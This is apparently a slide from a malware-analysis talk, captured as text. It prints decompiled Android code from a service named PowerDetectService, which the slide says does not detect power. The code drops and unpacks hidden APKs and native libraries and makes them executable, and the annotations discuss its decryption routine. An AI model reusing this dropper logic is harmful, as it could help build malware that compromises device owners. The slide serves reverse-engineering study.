 Spooky Anonymous Classes
● Remember PowerDetectService?
○ It doesn't actually detect power...
@Override // android.app.Service
public int onStartCommand(Intent intent, int i, int i2) {
startService(new Intent(this, BackgroundJobService.class));
a.c(getApplicationContext());
return super.onStartCommand(intent, i, i2);
}
public static void c(final Context context) {
new Thread(new Runnable() { // from class: com.android.qwera.qt.a.3
@Override // java.lang.Runnable
public void run() {
synchronized (a.class) {
if (new File(context.getFilesDir(), "patch.apk").exists()) {
a.a(context);
return;
}
try {
new a(new File(context.getPackageResourcePath()));
a.b("patch.apk", "patch.apk", "777", false, context);
a.b(context.getFilesDir() + "/patch.apk");
a.b("2.apk", "2.apk", "6777", false, context);
a.i(context);
a.b("3.apk", "3.apk", "6777", false, context);
a.h(context);
String str = context.getFilesDir() + "/cache";
new File(str).mkdirs();
a.b(new File(context.getFilesDir(), "patch.apk"), str);
e.a(str + "/assets/dtl.dat", context.getFilesDir() + "/dtl.dat", true);
e.a(str + "/assets/0.cfg", context.getFilesDir() + "/0.cfg", true);
if (Build.CPU_ABI.compareTo("arm64-v8a") == 0) {
e.a(str + "/lib/arm64-v8a/libnativeLoad.so", context.getFilesDir() + "/libnativeLoad.so", true);
e.a(context.getFilesDir() + "/libnativeLoad.so", "755");
e.a(str + "/lib/arm64-v8a/liblocSDK6a.so", context.getFilesDir() + "/liblocSDK6a.so", true);
e.a(context.getFilesDir() + "/liblocSDK6a.so", "755");
} else {
e.a(str + "/lib/armeabi/libnativeLoad.so", context.getFilesDir() + "/libnativeLoad.so", true);
e.a(context.getFilesDir() + "/libnativeLoad.so", "755");
e.a(str + "/lib/armeabi/liblocSDK6a.so", context.getFilesDir() + "/liblocSDK6a.so", true);
e.a(context.getFilesDir() + "/liblocSDK6a.so", "755");
}
● a.c() → a.b()
○ Decryption
routine will
likely have the
path of
encrypted apk
Remove Pin
Floofpwn